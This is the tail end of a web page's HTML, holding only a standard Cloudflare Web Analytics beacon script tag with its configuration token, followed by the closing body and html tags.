<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"90bccd4c3e074bfda12ecda7bb5d9b7b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>